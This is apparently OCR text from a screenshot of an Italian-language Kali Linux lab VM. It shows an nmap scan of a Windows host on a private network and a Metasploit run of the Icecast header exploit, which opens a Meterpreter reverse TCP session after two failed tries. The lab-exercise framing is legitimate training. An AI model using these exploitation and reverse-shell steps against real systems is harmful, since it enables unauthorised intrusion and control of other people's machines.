 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
16:05
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Cestino test backdoor...
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
File system
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.50.103
rhosts ⇒ 192.168.50.103
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[-] 192.168.50.103:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The
connection was refused by the remote host (192.168.50.103:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
codice
[-] 192.168.50.103:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The
connection was refused by the remote host (192.168.50.103:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.103:49450) at
2024-12-19 16:03:26 +0100
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
hash.txt
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windo DESKTOP-9K1O4BT\user 192.168.50.100:4444 →
ws @ DESKTOP-9K1O4BT 192.168.50.103:49450
(192.168.50.103)
hashextr...
msf6 exploit(windows/http/icecast_header) >
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -p- -T5 192.168.50.103
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-19 16:01 CET
Nmap scan report for 192.168.50.103
Host is up (0.0012s latency).
Not shown: 65510 closed tcp ports (reset)
PORT STATE SERVICE VERSION
7/tcp open echo
9/tcp open discard?
13/tcp open daytime Microsoft Windows International daytime
17/tcp open qotd Windows qotd (English)
19/tcp open chargen
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgrou
p: WORKGROUP)
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
3389/tcp open ssl/ms-wbt-server?
5432/tcp open postgresql?
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8443/tcp open ssl/https-alt
49408/tcp open msrpc Microsoft Windows RPC
49409/tcp open msrpc Microsoft Windows RPC
49410/tcp open msrpc Microsoft Windows RPC
49411/tcp open msrpc Microsoft Windows RPC
49413/tcp open msrpc Microsoft Windows RPC
49414/tcp open msrpc Microsoft Windows RPC
49415/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:6F:E4:2C (Oracle VirtualBox virtual NIC)
Service Info: Host: DESKTOP-9K1O4BT; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.38 seconds
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)